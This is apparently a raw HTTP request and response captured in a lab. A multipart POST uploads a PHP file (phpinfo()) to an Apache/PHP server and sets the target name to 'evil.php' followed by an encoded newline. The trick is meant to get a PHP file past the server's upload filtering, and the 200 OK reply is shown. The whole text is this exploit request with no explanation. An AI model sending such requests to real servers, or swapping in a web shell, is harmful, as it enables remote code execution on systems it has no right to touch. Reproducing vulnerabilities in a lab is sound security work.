 POST / HTTP/1.1
Host: your-ip:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------352896637212398853931103945​72
Content-Length: 370
Origin: http://192.168.64.130:8080
Connection: close
Referer: http://192.168.64.130:8080/
Upgrade-Insecure-Requests: 1
-----------------------------35289663721239885393110394572
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<?php
phpinfo()
?>
-----------------------------35289663721239885393110394572
Content-Disposition: form-data; name="name"
evil.php\x0A
-----------------------------35289663721239885393110394572--
HTTP/1.1 200 OK
Date: Thu, 17 Feb 2022 16:25:53 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 0
Connection: close
Content-Type: text/html